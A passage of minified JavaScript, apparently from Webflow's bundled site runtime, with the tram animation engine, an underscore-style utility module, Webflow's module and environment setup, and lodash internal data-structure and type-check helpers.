                            e.init.apply(this, arguments), this.animate = this.fallback
                        }, t.get = function () {
                            return this.$el[this.name]()
                        }, t.update = function (t) {
                            this.$el[this.name](t)
                        }
                    })), G = l(N, (function (t, e) {
                        function r(t, e) {
                            var r, i, n, a, s;
                            for (r in t) n = (a = Y[r])[0], i = a[1] || r, s = this.convert(t[r], n), e.call(this, i, s, n)
                        }

                        t.init = function () {
                            e.init.apply(this, arguments), this.current || (this.current = {}, Y.perspective && H.perspective && (this.current.perspective = H.perspective, U(this.el, this.name, this.style(this.current)), this.redraw()))
                        }, t.set = function (t) {
                            r.call(this, t, (function (t, e) {
                                this.current[t] = e
                            })), U(this.el, this.name, this.style(this.current)), this.redraw()
                        }, t.transition = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease
                            });
                            var r, i = {};
                            for (r in this.current) i[r] = r in e ? e[r] : this.current[r];
                            this.active = !0, this.nextStyle = this.style(i)
                        }, t.fallback = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.update = function () {
                            U(this.el, this.name, this.style(this.current))
                        }, t.style = function (t) {
                            var e, r = "";
                            for (e in t) r += e + "(" + t[e] + ") ";
                            return r
                        }, t.values = function (t) {
                            var e, i = {};
                            return r.call(this, t, (function (t, r, n) {
                                i[t] = r, void 0 === this.current[t] && (e = 0, ~t.indexOf("scale") && (e = 1), this.current[t] = this.convert(e, n))
                            })), i
                        }
                    })), j = l((function (e) {
                        function r() {
                            var t, e, i, n = l.length;
                            if (n) for (k(r), e = L(), t = n; t--;) (i = l[t]) && i.render(e)
                        }

                        var s = {ease: h.ease[1], from: 0, to: 1};
                        e.init = function (t) {
                            this.duration = t.duration || 0, this.delay = t.delay || 0;
                            var e = t.ease || s.ease;
                            h[e] && (e = h[e][1]), "function" != typeof e && (e = s.ease), this.ease = e, this.update = t.update || a, this.complete = t.complete || a, this.context = t.context || this, this.name = t.name;
                            var r = t.from, i = t.to;
                            void 0 === r && (r = s.from), void 0 === i && (i = s.to), this.unit = t.unit || "", "number" == typeof r && "number" == typeof i ? (this.begin = r, this.change = i - r) : this.format(i, r), this.value = this.begin + this.unit, this.start = L(), !1 !== t.autoplay && this.play()
                        }, e.play = function () {
                            var t;
                            this.active || (this.start || (this.start = L()), this.active = !0, t = this, 1 === l.push(t) && k(r))
                        }, e.stop = function () {
                            var e, r, i;
                            this.active && (this.active = !1, e = this, (i = t.inArray(e, l)) >= 0 && (r = l.slice(i + 1), l.length = i, r.length && (l = l.concat(r))))
                        }, e.render = function (t) {
                            var e, r = t - this.start;
                            if (this.delay) {
                                if (r <= this.delay) return;
                                r -= this.delay
                            }
                            if (r < this.duration) {
                                var i = this.ease(r, 0, 1, this.duration);
                                return e = this.startRGB ? function (t, e, r) {
                                    return n(t[0] + r * (e[0] - t[0]), t[1] + r * (e[1] - t[1]), t[2] + r * (e[2] - t[2]))
                                }(this.startRGB, this.endRGB, i) : function (t) {
                                    return Math.round(t * c) / c
                                }(this.begin + i * this.change), this.value = e + this.unit, void this.update.call(this.context, this.value)
                            }
                            e = this.endHex || this.begin + this.change, this.value = e + this.unit, this.update.call(this.context, this.value), this.complete.call(this.context), this.destroy()
                        }, e.format = function (t, e) {
                            if (e += "", "#" == (t += "").charAt(0)) return this.startRGB = i(e), this.endRGB = i(t), this.endHex = t, this.begin = 0, void (this.change = 1);
                            if (!this.unit) {
                                var r = e.replace(d, "");
                                r !== t.replace(d, "") && function (t, e, r) {
                                    o("Units do not match [" + t + "]: " + e + ", " + r)
                                }("tween", e, t), this.unit = r
                            }
                            e = parseFloat(e), t = parseFloat(t), this.begin = this.value = e, this.change = t - e
                        }, e.destroy = function () {
                            this.stop(), this.context = null, this.ease = this.update = this.complete = a
                        };
                        var l = [], c = 1e3
                    })), z = l(j, (function (t) {
                        t.init = function (t) {
                            this.duration = t.duration || 0, this.complete = t.complete || a, this.context = t.context, this.play()
                        }, t.render = function (t) {
                            t - this.start < this.duration || (this.complete.call(this.context), this.destroy())
                        }
                    })), W = l(j, (function (t, e) {
                        t.init = function (t) {
                            var e, r;
                            for (e in this.context = t.context, this.update = t.update, this.tweens = [], this.current = t.current, t.values) r = t.values[e], this.current[e] !== r && this.tweens.push(new j({
                                name: e,
                                from: this.current[e],
                                to: r,
                                duration: t.duration,
                                delay: t.delay,
                                ease: t.ease,
                                autoplay: !1
                            }));
                            this.play()
                        }, t.render = function (t) {
                            var e, r, i = !1;
                            for (e = this.tweens.length; e--;) (r = this.tweens[e]).context && (r.render(t), this.current[r.name] = r.value, i = !0);
                            return i ? void (this.update && this.update.call(this.context)) : this.destroy()
                        }, t.destroy = function () {
                            if (e.destroy.call(this), this.tweens) {
                                var t;
                                for (t = this.tweens.length; t--;) this.tweens[t].destroy();
                                this.tweens = null, this.current = null
                            }
                        }
                    })), H = e.config = {
                        debug: !1,
                        defaultUnit: "px",
                        defaultAngle: "deg",
                        keepInherited: !1,
                        hideBackface: !1,
                        perspective: "",
                        fallback: !w.transition,
                        agentTests: []
                    };
                e.fallback = function (t) {
                    if (!w.transition) return H.fallback = !0;
                    H.agentTests.push("(" + t + ")");
                    var e = new RegExp(H.agentTests.join("|"), "i");
                    H.fallback = e.test(navigator.userAgent)
                }, e.fallback("6.0.[2-5] Safari"), e.tween = function (t) {
                    return new j(t)
                }, e.delay = function (t, e, r) {
                    return new z({complete: e, duration: t, context: r})
                }, t.fn.tram = function (t) {
                    return e.call(null, this, t)
                };
                var U = t.style, X = t.css, $ = {transform: w.transform && w.transform.css}, q = {
                    color: [V, g],
                    background: [V, g, "background-color"],
                    "outline-color": [V, g],
                    "border-color": [V, g],
                    "border-top-color": [V, g],
                    "border-right-color": [V, g],
                    "border-bottom-color": [V, g],
                    "border-left-color": [V, g],
                    "border-width": [N, v],
                    "border-top-width": [N, v],
                    "border-right-width": [N, v],
                    "border-bottom-width": [N, v],
                    "border-left-width": [N, v],
                    "border-spacing": [N, v],
                    "letter-spacing": [N, v],
                    margin: [N, v],
                    "margin-top": [N, v],
                    "margin-right": [N, v],
                    "margin-bottom": [N, v],
                    "margin-left": [N, v],
                    padding: [N, v],
                    "padding-top": [N, v],
                    "padding-right": [N, v],
                    "padding-bottom": [N, v],
                    "padding-left": [N, v],
                    "outline-width": [N, v],
                    opacity: [N, y],
                    top: [N, E],
                    right: [N, E],
                    bottom: [N, E],
                    left: [N, E],
                    "font-size": [N, E],
                    "text-indent": [N, E],
                    "word-spacing": [N, E],
                    width: [N, E],
                    "min-width": [N, E],
                    "max-width": [N, E],
                    height: [N, E],
                    "min-height": [N, E],
                    "max-height": [N, E],
                    "line-height": [N, _],
                    "scroll-top": [B, y, "scrollTop"],
                    "scroll-left": [B, y, "scrollLeft"]
                }, Y = {};
                w.transform && (q.transform = [G], Y = {
                    x: [E, "translateX"],
                    y: [E, "translateY"],
                    rotate: [b],
                    rotateX: [b],
                    rotateY: [b],
                    scale: [y],
                    scaleX: [y],
                    scaleY: [y],
                    skew: [b],
                    skewX: [b],
                    skewY: [b]
                }), w.transform && w.backface && (Y.z = [E, "translateZ"], Y.rotateZ = [b], Y.scaleZ = [y], Y.perspective = [v]);
                var Q = /ms/, K = /s|\./;
                return t.tram = e
            }(window.jQuery)
        })), ac = E(((t, e) => {
            var r = window.$, i = no() && r.tram;
            e.exports = function () {
                var t = {VERSION: "1.6.0-Webflow"}, e = {}, r = Array.prototype, n = Object.prototype,
                    a = Function.prototype, s = (r.push, r.slice), o = (r.concat, n.toString, n.hasOwnProperty),
                    l = r.forEach, h = r.map, c = (r.reduce, r.reduceRight, r.filter), p = (r.every, r.some), u = r.indexOf,
                    f = (r.lastIndexOf, Array.isArray, Object.keys), d = (a.bind, t.each = t.forEach = function (r, i, n) {
                        if (null == r) return r;
                        if (l && r.forEach === l) r.forEach(i, n); else if (r.length === +r.length) {
                            for (var a = 0, s = r.length; a < s; a++) if (i.call(n, r[a], a, r) === e) return
                        } else {
                            var o = t.keys(r);
                            for (a = 0, s = o.length; a < s; a++) if (i.call(n, r[o[a]], o[a], r) === e) return
                        }
                        return r
                    });
                t.map = t.collect = function (t, e, r) {
                    var i = [];
                    return null == t ? i : h && t.map === h ? t.map(e, r) : (d(t, (function (t, n, a) {
                        i.push(e.call(r, t, n, a))
                    })), i)
                }, t.find = t.detect = function (t, e, r) {
                    var i;
                    return m(t, (function (t, n, a) {
                        if (e.call(r, t, n, a)) return i = t, !0
                    })), i
                }, t.filter = t.select = function (t, e, r) {
                    var i = [];
                    return null == t ? i : c && t.filter === c ? t.filter(e, r) : (d(t, (function (t, n, a) {
                        e.call(r, t, n, a) && i.push(t)
                    })), i)
                };
                var m = t.some = t.any = function (r, i, n) {
                    i || (i = t.identity);
                    var a = !1;
                    return null == r ? a : p && r.some === p ? r.some(i, n) : (d(r, (function (t, r, s) {
                        if (a || (a = i.call(n, t, r, s))) return e
                    })), !!a)
                };
                t.contains = t.include = function (t, e) {
                    return null != t && (u && t.indexOf === u ? -1 != t.indexOf(e) : m(t, (function (t) {
                        return t === e
                    })))
                }, t.delay = function (t, e) {
                    var r = s.call(arguments, 2);
                    return setTimeout((function () {
                        return t.apply(null, r)
                    }), e)
                }, t.defer = function (e) {
                    return t.delay.apply(t, [e, 1].concat(s.call(arguments, 1)))
                }, t.throttle = function (t) {
                    var e, r, n;
                    return function () {
                        e || (e = !0, r = arguments, n = this, i.frame((function () {
                            e = !1, t.apply(n, r)
                        })))
                    }
                }, t.debounce = function (e, r, i) {
                    var n, a, s, o, l, h = function () {
                        var c = t.now() - o;
                        c < r ? n = setTimeout(h, r - c) : (n = null, i || (l = e.apply(s, a), s = a = null))
                    };
                    return function () {
                        s = this, a = arguments, o = t.now();
                        var c = i && !n;
                        return n || (n = setTimeout(h, r)), c && (l = e.apply(s, a), s = a = null), l
                    }
                }, t.defaults = function (e) {
                    if (!t.isObject(e)) return e;
                    for (var r = 1, i = arguments.length; r < i; r++) {
                        var n = arguments[r];
                        for (var a in n) void 0 === e[a] && (e[a] = n[a])
                    }
                    return e
                }, t.keys = function (e) {
                    if (!t.isObject(e)) return [];
                    if (f) return f(e);
                    var r = [];
                    for (var i in e) t.has(e, i) && r.push(i);
                    return r
                }, t.has = function (t, e) {
                    return o.call(t, e)
                }, t.isObject = function (t) {
                    return t === Object(t)
                }, t.now = Date.now || function () {
                    return (new Date).getTime()
                }, t.templateSettings = {
                    evaluate: /<%([\s\S]+?)%>/g,
                    interpolate: /<%=([\s\S]+?)%>/g,
                    escape: /<%-([\s\S]+?)%>/g
                };
                var y = /(.)^/, g = {"'": "'", "\\": "\\", "\r": "r", "\n": "n", "\u2028": "u2028", "\u2029": "u2029"},
                    v = /\\|'|\r|\n|\u2028|\u2029/g, E = function (t) {
                        return "\\" + g[t]
                    }, b = /^\s*(\w|\$)+\s*$/;
                return t.template = function (e, r, i) {
                    !r && i && (r = i), r = t.defaults({}, r, t.templateSettings);
                    var n = RegExp([(r.escape || y).source, (r.interpolate || y).source, (r.evaluate || y).source].join("|") + "|$", "g"),
                        a = 0, s = "__p+='";
                    e.replace(n, (function (t, r, i, n, o) {
                        return s += e.slice(a, o).replace(v, E), a = o + t.length, r ? s += "'+\n((__t=(" + r + "))==null?'':_.escape(__t))+\n'" : i ? s += "'+\n((__t=(" + i + "))==null?'':__t)+\n'" : n && (s += "';\n" + n + "\n__p+='"), t
                    })), s += "';\n";
                    var o, l = r.variable;
                    if (l) {
                        if (!b.test(l)) throw new Error("variable is not a bare identifier: " + l)
                    } else s = "with(obj||{}){\n" + s + "}\n", l = "obj";
                    s = "var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n" + s + "return __p;\n";
                    try {
                        o = new Function(r.variable || "obj", "_", s)
                    } catch (t) {
                        throw t.source = s, t
                    }
                    var h = function (e) {
                        return o.call(this, e, t)
                    };
                    return h.source = "function(" + l + "){\n" + s + "}", h
                }, t
            }()
        })), it = E(((t, e) => {
            var r = {}, i = {}, n = [], a = window.Webflow || [], s = window.jQuery, o = s(window), l = s(document),
                h = s.isFunction, c = r._ = ac(), p = r.tram = no() && s.tram, u = !1, f = !1;

            function d(t) {
                r.env() && (h(t.design) && o.on("__wf_design", t.design), h(t.preview) && o.on("__wf_preview", t.preview)), h(t.destroy) && o.on("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    if (u) return void t.ready();
                    c.contains(n, t.ready) || n.push(t.ready)
                }(t)
            }

            function m(t) {
                h(t.design) && o.off("__wf_design", t.design), h(t.preview) && o.off("__wf_preview", t.preview), h(t.destroy) && o.off("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    n = c.filter(n, (function (e) {
                        return e !== t.ready
                    }))
                }(t)
            }

            p.config.hideBackface = !1, p.config.keepInherited = !0, r.define = function (t, e, r) {
                i[t] && m(i[t]);
                var n = i[t] = e(s, c, r) || {};
                return d(n), n
            }, r.require = function (t) {
                return i[t]
            }, r.push = function (t) {
                u ? h(t) && t() : a.push(t)
            }, r.env = function (t) {
                var e = window.__wf_design, r = typeof e < "u";
                return t ? "design" === t ? r && e : "preview" === t ? r && !e : "slug" === t ? r && window.__wf_slug : "editor" === t ? window.WebflowEditor : "test" === t ? window.__wf_test : "frame" === t ? window !== window.top : void 0 : r
            };
            var y, g = navigator.userAgent.toLowerCase(),
                v = r.env.touch = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                E = r.env.chrome = /chrome/.test(g) && /Google/.test(navigator.vendor) && parseInt(g.match(/chrome\/(\d+)\./)[1], 10),
                b = r.env.ios = /(ipod|iphone|ipad)/.test(g);
            r.env.safari = /safari/.test(g) && !E && !b, v && l.on("touchstart mousedown", (function (t) {
                y = t.target
            })), r.validClick = v ? function (t) {
                return t === y || s.contains(t, y)
            } : function () {
                return !0
            };
            var _, I = "resize.webflow orientationchange.webflow load.webflow", T = "scroll.webflow " + I;

            function x(t, e) {
                var r = [], i = {};
                return i.up = c.throttle((function (t) {
                    c.each(r, (function (e) {
                        e(t)
                    }))
                })), t && e && t.on(e, i.up), i.on = function (t) {
                    "function" == typeof t && (c.contains(r, t) || r.push(t))
                }, i.off = function (t) {
                    r = arguments.length ? c.filter(r, (function (e) {
                        return e !== t
                    })) : []
                }, i
            }

            function S(t) {
                h(t) && t()
            }

            function A() {
                _ && (_.reject(), o.off("load", _.resolve)), _ = new s.Deferred, o.on("load", _.resolve)
            }

            r.resize = x(o, I), r.scroll = x(o, T), r.redraw = x(), r.location = function (t) {
                window.location = t
            }, r.env() && (r.location = function () {
            }), r.ready = function () {
                u = !0, f ? (f = !1, c.each(i, d)) : c.each(n, S), c.each(a, S), r.resize.up()
            }, r.load = function (t) {
                _.then(t)
            }, r.destroy = function (t) {
                t = t || {}, f = !0, o.triggerHandler("__wf_destroy"), null != t.domready && (u = t.domready), c.each(i, m), r.resize.off(), r.scroll.off(), r.redraw.off(), n = [], a = [], "pending" === _.state() && A()
            }, s(r.ready), A(), e.exports = window.Webflow = r
        })), ut = E(((t, e) => {
            e.exports = function (t) {
                return t && t.__esModule ? t : {default: t}
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), xr = E(((t, e) => {
            function r() {
                return e.exports = r = Object.assign ? Object.assign.bind() : function (t) {
                    for (var e = 1; e < arguments.length; e++) {
                        var r = arguments[e];
                        for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
                    }
                    return t
                }, e.exports.__esModule = !0, e.exports.default = e.exports, r.apply(this, arguments)
            }

            e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
        })), dc = E(((t, e) => {
            e.exports = function (t, e, r) {
                return e in t ? Object.defineProperty(t, e, {
                    value: r,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0
                }) : t[e] = r, t
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), uo = E(((t, e) => {
            e.exports = function (t, e, r, i) {
                for (var n = t.length, a = r + (i ? 1 : -1); i ? a-- : ++a < n;) if (e(t[a], a, t)) return a;
                return -1
            }
        })), gc = E(((t, e) => {
            e.exports = function () {
                this.__data__ = [], this.size = 0
            }
        })), zi = E(((t, e) => {
            e.exports = function (t, e) {
                return t === e || t != t && e != e
            }
        })), Ln = E(((t, e) => {
            var r = zi();
            e.exports = function (t, e) {
                for (var i = t.length; i--;) if (r(t[i][0], e)) return i;
                return -1
            }
        })), _c = E(((t, e) => {
            var r = Ln(), i = Array.prototype.splice;
            e.exports = function (t) {
                var e = this.__data__, n = r(e, t);
                return !(n < 0) && (n == e.length - 1 ? e.pop() : i.call(e, n, 1), --this.size, !0)
            }
        })), Ic = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                var e = this.__data__, i = r(e, t);
                return i < 0 ? void 0 : e[i][1]
            }
        })), xc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                return r(this.__data__, t) > -1
            }
        })), Pc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t, e) {
                var i = this.__data__, n = r(i, t);
                return n < 0 ? (++this.size, i.push([t, e])) : i[n][1] = e, this
            }
        })), kn = E(((t, e) => {
            var r = gc(), i = _c(), n = Ic(), a = xc(), s = Pc();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Oc = E(((t, e) => {
            var r = kn();
            e.exports = function () {
                this.__data__ = new r, this.size = 0
            }
        })), Rc = E(((t, e) => {
            e.exports = function (t) {
                var e = this.__data__, r = e.delete(t);
                return this.size = e.size, r
            }
        })), Fc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.get(t)
            }
        })), Lc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), ho = E(((t, e) => {
            var r = "object" == typeof global && global && global.Object === Object && global;
            e.exports = r
        })), It = E(((t, e) => {
            var r = ho(), i = "object" == typeof self && self && self.Object === Object && self,
                n = r || i || Function("return this")();
            e.exports = n
        })), $r = E(((t, e) => {
            var r = It().Symbol;
            e.exports = r
        })), Hc = E(((t, e) => {
            var r = $r(), i = Object.prototype, n = i.hasOwnProperty, a = i.toString, s = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                var e = n.call(t, s), r = t[s];
                try {
                    t[s] = void 0;
                    var i = !0
                } catch {
                }
                var o = a.call(t);
                return i && (e ? t[s] = r : delete t[s]), o
            }
        })), Wc = E(((t, e) => {
            var r = Object.prototype.toString;
            e.exports = function (t) {
                return r.call(t)
            }
        })), ir = E(((t, e) => {
            var r = $r(), i = Hc(), n = Wc(), a = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                return null == t ? void 0 === t ? "[object Undefined]" : "[object Null]" : a && a in Object(t) ? i(t) : n(t)
            }
        })), Dt = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return null != t && ("object" == e || "function" == e)
            }
        })), co = E(((t, e) => {
            var r = ir(), i = Dt();
            e.exports = function (t) {
                if (!i(t)) return !1;
                var e = r(t);
                return "[object Function]" == e || "[object GeneratorFunction]" == e || "[object AsyncFunction]" == e || "[object Proxy]" == e
            }
        })), Zc = E(((t, e) => {
            var r = It()["__core-js_shared__"];
            e.exports = r
        })), tf = E(((t, e) => {
            var r, i = Zc(), n = (r = /[^.]+$/.exec(i && i.keys && i.keys.IE_PROTO || "")) ? "Symbol(src)_1." + r : "";
            e.exports = function (t) {
                return !!n && n in t
            }
        })), po = E(((t, e) => {
            var r = Function.prototype.toString;
            e.exports = function (t) {
                if (null != t) {
                    try {
                        return r.call(t)
                    } catch {
                    }
                    try {
                        return t + ""
                    } catch {
                    }
                }
                return ""
            }
        })), af = E(((t, e) => {
            var r = co(), i = tf(), n = Dt(), a = po(), s = /^\[object .+?Constructor\]$/, o = Function.prototype,
                l = Object.prototype, h = o.toString, c = l.hasOwnProperty,
                p = RegExp("^" + h.call(c).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
            e.exports = function (t) {
                return !(!n(t) || i(t)) && (r(t) ? p : s).test(a(t))
            }
        })), of = E(((t, e) => {
            e.exports = function (t, e) {
                return t?.[e]
            }
        })), ar = E(((t, e) => {
            var r = af(), i = of();
            e.exports = function (t, e) {
                var n = i(t, e);
                return r(n) ? n : void 0
            }
        })), Hi = E(((t, e) => {
            var r = ar()(It(), "Map");
            e.exports = r
        })), Bn = E(((t, e) => {
            var r = ar()(Object, "create");
            e.exports = r
        })), pf = E(((t, e) => {
            var r = Bn();
            e.exports = function () {
                this.__data__ = r ? r(null) : {}, this.size = 0
            }
        })), mf = E(((t, e) => {
            e.exports = function (t) {
                var e = this.has(t) && delete this.__data__[t];
                return this.size -= e ? 1 : 0, e
            }
        })), gf = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                if (r) {
                    var n = e[t];
                    return "__lodash_hash_undefined__" === n ? void 0 : n
                }
                return i.call(e, t) ? e[t] : void 0
            }
        })), Ef = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                return r ? void 0 !== e[t] : i.call(e, t)
            }
        })), _f = E(((t, e) => {
            var r = Bn();
            e.exports = function (t, e) {
                var i = this.__data__;
                return this.size += this.has(t) ? 0 : 1, i[t] = r && void 0 === e ? "__lodash_hash_undefined__" : e, this
            }
        })), If = E(((t, e) => {
            var r = pf(), i = mf(), n = gf(), a = Ef(), s = _f();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Af = E(((t, e) => {
            var r = If(), i = kn(), n = Hi();
            e.exports = function () {
                this.size = 0, this.__data__ = {hash: new r, map: new (n || i), string: new r}
            }
        })), Cf = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return "string" == e || "number" == e || "symbol" == e || "boolean" == e ? "__proto__" !== t : null === t
            }
        })), Vn = E(((t, e) => {
            var r = Cf();
            e.exports = function (t, e) {
                var i = t.__data__;
                return r(e) ? i["string" == typeof e ? "string" : "hash"] : i.map
            }
        })), Mf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                var e = r(this, t).delete(t);
                return this.size -= e ? 1 : 0, e
            }
        })), Df = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).get(t)
            }
        })), qf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).has(t)
            }
        })), kf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t, e) {
                var i = r(this, t), n = i.size;
                return i.set(t, e), this.size += i.size == n ? 0 : 1, this
            }
        })), ji = E(((t, e) => {
            var r = Af(), i = Mf(), n = Df(), a = qf(), s = kf();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Vf = E(((t, e) => {
            var r = kn(), i = Hi(), n = ji();
            e.exports = function (t, e) {
                var a = this.__data__;
                if (a instanceof r) {
                    var s = a.__data__;
                    if (!i || s.length < 199) return s.push([t, e]), this.size = ++a.size, this;
                    a = this.__data__ = new n(s)
                }
                return a.set(t, e), this.size = a.size, this
            }
        })), mo = E(((t, e) => {
            var r = kn(), i = Oc(), n = Rc(), a = Fc(), s = Lc(), o = Vf();

            function l(t) {
                var e = this.__data__ = new r(t);
                this.size = e.size
            }

            l.prototype.clear = i, l.prototype.delete = n, l.prototype.get = a, l.prototype.has = s, l.prototype.set = o, e.exports = l
        })), Hf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.set(t, "__lodash_hash_undefined__"), this
            }
        })), Wf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), Xf = E(((t, e) => {
            var r = ji(), i = Hf(), n = Wf();

            function a(t) {
                var e = -1, i = null == t ? 0 : t.length;
                for (this.__data__ = new r; ++e < i;) this.add(t[e])
            }

            a.prototype.add = a.prototype.push = i, a.prototype.has = n, e.exports = a
        })), Kf = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length; ++r < i;) if (e(t[r], r, t)) return !0;
                return !1
            }
        })), Qf = E(((t, e) => {
            e.exports = function (t, e) {
                return t.has(e)
            }
        })), vo = E(((t, e) => {
            var r = Xf(), i = Kf(), n = Qf();
            e.exports = function (t, e, a, s, o, l) {
                var h = 1 & a, c = t.length, p = e.length;
                if (c != p && !(h && p > c)) return !1;
                var u = l.get(t), f = l.get(e);
                if (u && f) return u == e && f == t;
                var d = -1, m = !0, y = 2 & a ? new r : void 0;
                for (l.set(t, e), l.set(e, t); ++d < c;) {
                    var g = t[d], v = e[d];
                    if (s) var E = h ? s(v, g, d, e, t, l) : s(g, v, d, t, e, l);
                    if (void 0 !== E) {
                        if (E) continue;
                        m = !1;
                        break
                    }
                    if (y) {
                        if (!i(e, (function (t, e) {
                            if (!n(y, e) && (g === t || o(g, t, a, s, l))) return y.push(e)
                        }))) {
                            m = !1;
                            break
                        }
                    } else if (g !== v && !o(g, v, a, s, l)) {
                        m = !1;
                        break
                    }
                }
                return l.delete(t), l.delete(e), m
            }
        })), ep = E(((t, e) => {
            var r = It().Uint8Array;
            e.exports = r
        })), rp = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t, i) {
                    r[++e] = [i, t]
                })), r
            }
        })), ip = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t) {
                    r[++e] = t
                })), r
            }
        })), up = E(((t, e) => {
            var r = $r(), i = ep(), n = zi(), a = vo(), s = rp(), o = ip(), l = r ? r.prototype : void 0,
                h = l ? l.valueOf : void 0;
            e.exports = function (t, e, r, l, c, p, u) {
                switch (r) {
                    case"[object DataView]":
                        if (t.byteLength != e.byteLength || t.byteOffset != e.byteOffset) return !1;
                        t = t.buffer, e = e.buffer;
                    case"[object ArrayBuffer]":
                        return !(t.byteLength != e.byteLength || !p(new i(t), new i(e)));
                    case"[object Boolean]":
                    case"[object Date]":
                    case"[object Number]":
                        return n(+t, +e);
                    case"[object Error]":
                        return t.name == e.name && t.message == e.message;
                    case"[object RegExp]":
                    case"[object String]":
                        return t == e + "";
                    case"[object Map]":
                        var f = s;
                    case"[object Set]":
                        var d = 1 & l;
                        if (f || (f = o), t.size != e.size && !d) return !1;
                        var m = u.get(t);
                        if (m) return m == e;
                        l |= 2, u.set(t, e);
                        var y = a(f(t), f(e), l, c, p, u);
                        return u.delete(t), y;
                    case"[object Symbol]":
                        if (h) return h.call(t) == h.call(e)
                }
                return !1
            }
        })), Ui = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = e.length, n = t.length; ++r < i;) t[n + r] = e[r];
                return t
            }
        })), ze = E(((t, e) => {
            var r = Array.isArray;
            e.exports = r
        })), yo = E(((t, e) => {
            var r = Ui(), i = ze();
            e.exports = function (t, e, n) {
                var a = e(t);
                return i(t) ? a : r(a, n(t))
            }
        })), dp = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = 0, a = []; ++r < i;) {
                    var s = t[r];
                    e(s, r, t) && (a[n++] = s)
                }
                return a
            }
        })), Eo = E(((t, e) => {
            e.exports = function () {
                return []
            }
        })), bo = E(((t, e) => {
            var r = dp(), i = Eo(), n = Object.prototype.propertyIsEnumerable, a = Object.getOwnPropertySymbols,
                s = a ? function (t) {
                    return null == t ? [] : (t = Object(t), r(a(t), (function (e) {
                        return n.call(t, e)
                    })))
                } : i;
            e.exports = s
        })), Ep = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = Array(t); ++r < t;) i[r] = e(r);
                return i
            }
        })), Ut = E(((t, e) => {
            e.exports = function (t) {
                return null != t && "object" == typeof t
            }
        })), Sp = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return i(t) && "[object Arguments]" == r(t)
            }
        })), Gn = E(((t, e) => {
            var r = Sp(), i = Ut(), n = Object.prototype, a = n.hasOwnProperty, s = n.propertyIsEnumerable,
                o = r(function () {
                    return arguments
                }()) ? r : function (t) {
                    return i(t) && a.call(t, "callee") && !s.call(t, "callee")
                };
            e.exports = o
        })), Pp = E(((t, e) => {
            e.exports = function () {
                return !1
            }
        })), Xi = E(((t, e) => {
            var r = It(), i = Pp(), n = "object" == typeof t && t && !t.nodeType && t,
                a = n && "object" == typeof e && e && !e.nodeType && e, s = a && a.exports === n ? r.Buffer : void 0,
                o = (s ? s.isBuffer : void 0) || i;
            e.exports = o
        })), $i = E(((t, e) => {
            var r = /^(?:0|[1-9]\d*)$/;
            e.exports = function (t, e) {
                var i = typeof t;
                return !!(e = e ?? 9007199254740991) && ("number" == i || "symbol" != i && r.test(t)) && t > -1 && t % 1 == 0 && t < e
            }
        })), Ki = E(((t, e) => {
            e.exports = function (t) {
                return "number" == typeof t && t > -1 && t % 1 == 0 && t <= 9007199254740991
            }
        })), Fp = E(((t, e) => {
